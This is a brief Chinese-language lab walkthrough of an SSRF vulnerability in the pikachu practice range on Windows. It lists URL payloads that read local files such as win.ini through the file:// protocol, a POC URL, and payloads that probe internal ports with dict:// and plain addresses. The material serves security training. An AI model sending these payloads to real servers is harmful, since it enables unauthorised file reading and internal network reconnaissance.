Get the pikachu靶场SSRF漏洞 (windows环境)

当遇到windows环境漏洞利用:

1、读取服务器本地文件

利用file协议可以读取本地文件:

Windows:

file://127.0.0.1/c:/ 访问本地C盘

file://localhost/d:/ 访问本地D盘

file:///e:/ 访问本地E盘现有 http://127.0.0.1/ssrf.php?url= 存在SSRF漏洞,可利用file协议读取本地文件:

?url=file:///c:/windows/win.ini

?url=file://127.0.0.1/c:/windows/win.ini



?url=file://localhost/c:/windows/win.ini演示

POC

http://127.0.0.1/vul/ssrf/ssrf_curl.php?url=file:///c:/windows/win.ini

2、收集内网信息

方法一:直接将参数值设置为内网地址,附带端口号,判断内网主机端口开放情况,这里探测到服务器开放3306端口

?url=127.0.0.1:3306

?url=http://127.0.0.1:3306/演示

3、利用dict协议探测端口,dict协议格式如下:

dict://ip:port/命令:参数其中命令和参数不是必须的。

使用dict协议探测到服务器开放3306端口:

?url=dict://127.0.0.1:3306/